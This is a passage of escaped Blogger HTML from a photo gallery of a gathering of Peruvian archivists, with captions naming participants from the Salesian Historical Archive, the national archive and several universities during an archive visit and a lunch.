src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/w300-h400\/ARCHIVO1.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/s4000\/AMIGOS6%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/w300-h400\/AMIGOS6%20(2).jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVisita Guiada al Archivo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMagally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/s4000\/ARCH4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/w400-h300\/ARCH4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESergio Cangahuala Castro - Sala de Digitalización\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/s4000\/ARCHI2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/w400-h300\/ARCHI2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECompartiendo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/s4000\/AMIGOS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/w300-h400\/AMIGOS.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP), Martin Carbajo (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJuanita Rosas Vara (ABAMP),\u0026nbsp;Melissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/s3264\/AMIGO5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/w400-h300\/AMIGO5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDavid Franco Córdova (Director del Archivo Histórico Salesiano)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/s3264\/AMIGA4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/w400-h300\/AMIGA4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERuth Borja Santa Cruz -\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDirectora Nacional de Archivo Histórico AGN\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/s3264\/AMIGA7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/w400-h300\/AMIGA7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMiriam Núñez Álvarez\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPeriodista de Prensa Franciscana y Medios de Comunicación\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/s3264\/AMI11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/w400-h300\/AMI11.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESandy Miyagussuko Shimabukuro\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECoordinadora Académica de Proyectos de Extensión -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Riva Agüero,\u0026nbsp;Magally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/s3264\/ALMORZANDO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/w400-h300\/ALMORZANDO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompartiendo en el almuerzo\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/s3264\/COMPRANDO%20LIBROS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/w400-h300\/COMPRANDO%20LIBROS.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EComprando libros y recuerditos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartín Carbajo Alvarado (UPCH), Fredy Pérez (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003EMelissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/s3264\/DIEGO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/w400-h300\/DIEGO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDiego Aguado - Archivo Histórico Salesiano y\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Ludwight Antonio Charqui - Historiador\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/s4000\/ENRIQUE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/w300-h400\/ENRIQUE.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/s4000\/FREDY.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/w400-h300\/FREDY.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/s4000\/IMG_20230224_124927.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/w400-h300\/IMG_20230224_124927.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003EMartin Carbajo Alvarado (UPCH),\u0026nbsp; Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMelissa Connie Angeles Pinchi (ENA), Nelly Espino Salazar (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/s4000\/IMG_20230224_142248.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/w300-h400\/IMG_20230224_142248.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFlorencio Quito Molina\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EArchivo San Francisco de Huaraz.\u0026nbsp; Ancash\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/s4000\/IMG_20230225_110156_BURST1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/w400-h300\/IMG_20230225_110156_BURST1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEncargada Archivo de la Prelatura de Yauyos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/s3264\/AMIGOS9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/w400-h300\/AMIGOS9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH), Enrique Espinoza Salvatierra (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 